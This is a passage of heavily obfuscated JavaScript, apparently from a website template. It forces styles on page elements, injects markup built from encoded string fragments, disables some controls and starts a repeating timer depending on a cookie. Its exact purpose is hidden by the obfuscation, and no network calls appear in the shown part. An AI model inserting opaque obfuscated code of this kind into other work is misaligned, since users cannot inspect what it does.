x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function _0x40fd8f(_0x53be64,_0x424e82,_0x2e1c5b,_0x2c9acb,_0x11fbb1){return _0x42c851(_0x53be64-0x1b4,_0x2c9acb,_0x2e1c5b-0xbf,_0x2c9acb-0x47,_0x11fbb1- -0x43e);}function _0x961f8b(_0x2658d8,_0x272141,_0x250157,_0x133601,_0x59905c){return _0x55df31(_0x2658d8-0x86,_0x272141-0xe2,_0x250157-0x4b,_0x2658d8-0x5b6,_0x250157);}function _0x4e634e(_0x5d9fcd,_0x6679a2,_0x18e2c7,_0x573648,_0x57f5a2){return _0x55df31(_0x5d9fcd-0x1ae,_0x6679a2-0x84,_0x18e2c7-0x1d2,_0x18e2c7-0x396,_0x57f5a2);}function _0x448068(_0x3ea87a,_0x107a29,_0x29e914,_0x42380d,_0x362aa5){return _0x55f76e(_0x3ea87a-0x1b2,_0x107a29-0x20,_0x107a29-0xec,_0x29e914,_0x362aa5-0x1b5);}var _0x20420a={'sYSxb':function(_0x54755e,_0x1896e1){return _0x54755e!=_0x1896e1;},'oDleL':_0x8e4cda(0x718,0x406,0x41a,0x4ce,0x46f)+_0x448068(0x4b0,0x2dc,0x3c3,0x2c2,0x1b8)+_0x8e4cda(0xeb,0x1a5,0x15,0x222,0x2a)+_0x40fd8f(0x4c5,0x5d1,0x42b,0x2bb,0x3ce),'KQXJv':function(_0x5ae85b,_0x20d74e,_0x347866){return _0x5ae85b(_0x20d74e,_0x347866);}};if(_0x20420a[_0x448068(0x3ed,0x3be,0x3a3,0x3d4,0x429)](cook,_0x20420a[_0x4e634e(0x377,0x358,0x3f5,0x30c,0x600)]))_0x20420a[_0x4e634e(0x43a,0x41a,0x5aa,0x5a8,0x698)](setInterval,boms,-0x1c4b+0x2460+0x3*-0x26f);}setTimeout(lDsx,-0x305*0x5+-0x2292+0x339f);function ClearI(_0x1870a2){var _0x4bf01e={};function _0x30662d(_0x3da9d9,_0x2715c9,_0x2cd5e9,_0x140524,_0x370b20){return _0x55df31(_0x3da9d9-0x1cf,_0x2715c9-0x80,_0x2cd5e9-0x12a,_0x2cd5e9-0xe1,_0x370b20);}_0x4bf01e[_0x4ed2de(0x516,0x1bc,0x32a,0x3cf,0x450)]=function(_0x171e24,_0x2aeb02){return 